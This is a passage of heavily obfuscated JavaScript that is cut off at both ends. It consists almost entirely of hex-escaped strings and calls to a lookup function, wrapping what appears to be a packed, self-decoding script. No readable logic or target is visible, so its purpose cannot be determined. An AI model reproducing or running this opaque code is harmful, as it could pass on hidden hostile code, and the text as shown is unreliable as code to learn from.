cd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x30\x35')+_0x38fcd3('\x30\x78\x36\x32\x65')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x35\x65\x33')+_0x38fcd3('\x30\x78\x36\x34\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x36')+_0x38fcd3('\x30\x78\x66\x66\x33')+_0x38fcd3('\x30\x78\x35\x31\x61')+_0x38fcd3('\x30\x78\x37\x62\x35')+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x76\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x61\x35\x37')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x46\x5c'+_0x38fcd3('\x30\x78\x61\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x31\x30\x31\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x32\x65')+_0x38fcd3('\x30\x78\x66\x62\x64')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x39')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x63\x30\x32')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x36\x64\x64')+_0x38fcd3('\x30\x78\x61\x31\x66')+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x38\x63\x61')+'\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x37\x36\x32')+_0x38fcd3('\x30\x78\x63\x63\x37')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x38\x33\x35')+_0x38fcd3('\x30\x78\x32\x61\x38')+_0x38fcd3('\x30\x78\x61\x38\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x32\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x35\x33')+'\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x63\x33\x34')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x32\x63\x36')+'\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x61\x36')+_0x38fcd3('\x30\x78\x39\x34\x64')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x31\x35\x36')+'\x56\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x62')+'\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x66\x62\x34')+_0x38fcd3('\x30\x78\x65\x64\x62')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x34\x31\x30')+_0x38fcd3('\x30\x78\x63\x63\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x36\x37\x34')+_0x38fcd3('\x30\x78\x63\x65\x61')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x63\x33\x35')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x33\x30')+'\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x69'+'\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x62\x64\x66')+_0x38fcd3('\x30\x78\x38\x34\x61')+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+_0x38fcd3('\x30\x78\x37\x65\x38')+'\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x63\x38\x35')+_0x38fcd3('\x30\x78\x31\x32\x30\x39')+_0x38fcd3('\x30\x78\x38\x65\x38'))+(_0x38fcd3('\x30\x78\x39\x63\x64')+'\x38\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c'+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x66\x31')+_0x38fcd3('\x30\x78\x61\x31\x39')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x30\x33')+'\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x33\x65\x30')+_0x38fcd3('\x30\x78\x65\x33\x38')+_0x38fcd3('\x30\x78\x38\x33\x34')+'\x30\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x38\x35')+_0x38fcd3('\x30\x78\x66\x35\x31')+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x65\x39')+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x33\x32')+_0x38fcd3('\x30\x78\x62\x64\x33')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x36\x66\x65')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x31\x37')+_0x38fcd3('\x30\x78\x63\x37\x62')+'\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x35\x65')+_0x38fcd3('\x30\x78\x35\x38\x31')+_0x38fcd3('\x30\x78\x31\x39\x31')+_0x38fcd3('\x30\x78\x64\x66\x39')+_0x38fcd3('\x30\x78\x37\x31\x65')+_0x38fcd3('\x30\x78\x36\x63\x65')+_0x38fcd3('\x30\x78\x33\x63\x66')+_0x38fcd3('\x30\x78\x34\x62\x66')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x31\x30\x34\x36')+_0x38fcd3('\x30\x78\x36\x34\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+'\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6d'+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x31\x32\x35\x62')+_0x38fcd3('\x30\x78\x61\x63\x38')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x65\x61\x64')+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x36\x65\x66')+_0x38fcd3('\x30\x78\x33\x38\x65')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x62\x34\x30')+_0x38fcd3('\x30\x78\x66\x65\x64')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x65\x61\x64')+'\x27\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x38\x36')+_0x38fcd3('\x30\x78\x62\x64\x65')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x39\x39\x31')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x33\x64')+_0x38fcd3('\x30\x78\x39\x65\x62')+_0x38fcd3('\x30\x78\x39\x62\x31')+_0x38fcd3('\x30\x78\x61\x33\x30')+_0x38fcd3('\x30\x78\x63\x61\x64')+'\x5c\x31\x75\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x38'+_0x38fcd3('\x30\x78\x63\x66\x30')+_0x38fcd3('\x30\x78\x39\x61\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x38\x33\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x38\x63\x61')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x32\x31\x33')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c'+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x39\x66')+_0x38fcd3('\x30\x78\x31\x30\x30\x34')+_0x38fcd3('\x30\x78\x31\x32\x34\x30')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x27\x2c')+(_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x66\x31\x36')+_0x38fcd3('\x30\x78\x35\x32\x32')+_0x38fcd3('\x30\x78\x66\x36\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x65\x63')+_0x38fcd3('\x30\x78\x38\x37\x37')+_0x38fcd3('\x30\x78\x38\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x30\x33')+_0x38fcd3('\x30\x78\x31\x31\x65\x64')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x65\x33')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+_0x38fcd3('\x30\x78\x39\x30\x33')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x62\x65\x64')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x63\x63\x63')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x63\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x65\x33\x62')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x65\x35\x30')+'\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x63\x61\x61')+_0x38fcd3('\x30\x78\x37\x62\x30')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c'+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x34\x33')+_0x38fcd3('\x30\x78\x66\x32\x31')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x63\x34\x30')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x35\x65\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x32\x37\x35')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+'\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c'+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+'\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x63\x34')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x63\x39')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x34\x61\x38')+_0x38fcd3('\x30\x78\x64\x33\x30')+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x62')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x31\x32\x32\x39')+_0x38fcd3('\x30\x78\x33\x36\x32')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x66\x63\x65')+_0x38fcd3('\x30\x78\x62\x34\x61')+_0x38fcd3('\x30\x78\x36\x33\x66')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x35\x35\x36')+_0x38fcd3('\x30\x78\x62\x33\x37')+_0x38fcd3('\x30\x78\x65\x34\x66')+_0x38fcd3('\x30\x78\x33\x63\x66')+_0x38fcd3('\x30\x78\x63\x35\x65')+'\x27\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c'+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x34'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x31\x39\x37')+_0x38fcd3('\x30\x78\x38\x36\x39')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x66')+'\x64\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x32\x64\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x61\x31\x33')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x35\x37\x32')+_0x38fcd3('\x30\x78\x32\x30\x62')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x33\x31\x30')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x31\x30\x34\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x32\x39\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x38')+_0x38fcd3('\x30\x78\x31\x32\x34\x34')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x31\x66')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x61\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x38\x65')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x65\x35')+_0x38fcd3('\x30\x78\x38\x38\x31')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x66\x30')+_0x38fcd3('\x30\x78\x62\x64\x30')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x34\x66\x30')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x62\x30\x32')+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x33\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x30\x35')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x35\x39\x63')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x64\x63\x66')+_0x38fcd3('\x30\x78\x34\x30\x33')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x37')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x31')+_0x38fcd3('\x30\x78\x33\x35\x35')+_0x38fcd3('\x30\x78\x66\x61\x64')+'\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x62\x61')+_0x38fcd3('\x30\x78\x64\x62\x38')+_0x38fcd3('\x30\x78\x36\x63\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x31\x31\x63\x32')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x32\x62\x66')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x33')+_0x38fcd3('\x30\x78\x33\x61\x38')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x65\x63\x65')+'\x31\x62\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x65\x32')+_0x38fcd3('\x30\x78\x32\x64\x63')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x35\x32\x33')+'\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x65\x32')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x66\x34\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x38\x30\x34')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x69\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x61\x63')+_0x38fcd3('\x30\x78\x37\x66\x61')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x65\x34\x34')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x39\x62')+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x65\x30\x34')+_0x38fcd3('\x30\x78\x33\x64\x38')+_0x38fcd3('\x30\x78\x62\x34\x34')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+_0x38fcd3('\x30\x78\x34\x32\x33')+_0x38fcd3('\x30\x78\x63\x38\x39')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c'+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x64\x35')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x39\x61\x65')+_0x38fcd3('\x30\x78\x62\x36\x38'))+('\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x65\x35')+_0x38fcd3('\x30\x78\x31\x66\x31')+'\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x36')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x76'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x62\x62')+_0x38fcd3('\x30\x78\x34\x30\x36')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x65\x38\x31')+'\x5c\x31\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x31\x39\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+'\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x65\x30\x62')+_0x38fcd3('\x30\x78\x32\x33\x65')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x66\x63')+'\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x64\x39')+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x37\x39\x32')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x30\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x37\x65')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x36\x66\x66')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x62\x34\x38')+_0x38fcd3('\x30\x78\x31\x32\x32\x30')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x39\x37')+_0x38fcd3('\x30\x78\x65\x37\x66')+_0x38fcd3('\x30\x78\x62\x39\x30')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x62\x66\x39')+'\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c'+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x39\x65')+_0x38fcd3('\x30\x78\x34\x31\x35')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x39\x36')+_0x38fcd3('\x30\x78\x31\x31\x64\x39')+_0x38fcd3('\x30\x78\x38\x39\x63')+_0x38fcd3('\x30\x78\x36\x39\x64')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x35\x66\x32')+'\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+_0x38fcd3('\x30\x78\x65\x63\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x35\x65\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x32\x32\x61')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x62\x63')+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x35\x35')+_0x38fcd3('\x30\x78\x62\x63\x66')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a'+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x34\x34\x36')+_0x38fcd3('\x30\x78\x32\x64\x66')+_0x38fcd3('\x30\x78\x32\x33\x35')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e'+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x63\x39\x36')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x31\x39')+_0x38fcd3('\x30\x78\x38\x32\x39')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x31\x66\x66')+'\x5c\x27\x5d\x3b\x32\x48\x3d\x31\x78\x28'+_0x38fcd3('\x30\x78\x38\x65\x39'))+('\x20\x32\x48\x28\x29\x7d\x5c\x27\x2c\x36'+_0x38fcd3('\x30\x78\x35\x30\x34')+_0x38fcd3('\x30\x78\x62\x39\x33')+_0x38fcd3('\x30\x78\x31\x31\x61\x31')+_0x38fcd3('\x30\x78\x61\x64\x65')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x38\x6f\x7c\x38\x70'+_0x38fcd3('\x30\x78\x38\x62\x63')+_0x38fcd3('\x30\x78\x65\x66\x38')+_0x38fcd3('\x30\x78\x35\x31\x35')+_0x38fcd3('\x30\x78\x66\x30\x64')+_0x38fcd3('\x30\x78\x63\x34\x36')+_0x38fcd3('\x30\x78\x32\x30\x61')+_0x38fcd3('\x30\x78\x34\x64\x39')+_0x38fcd3('\x30\x78\x65\x64\x61')+_0x38fcd3('\x30\x78\x31\x31\x33\x34')+_0x38fcd3('\x30\x78\x64\x38\x39')+'\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38'+_0x38fcd3('\x30\x78\x36\x62\x63')+_0x38fcd3('\x30\x78\x34\x39\x66')+_0x38fcd3('\x30\x78\x63\x30\x30')+'\x36\x7c\x39\x37\x7c\x39\x38\x7c\x39\x39'+_0x38fcd3('\x30\x78\x31\x31\x35\x34')+_0x38fcd3('\x30\x78\x31\x65\x30')+_0x38fcd3('\x30\x78\x3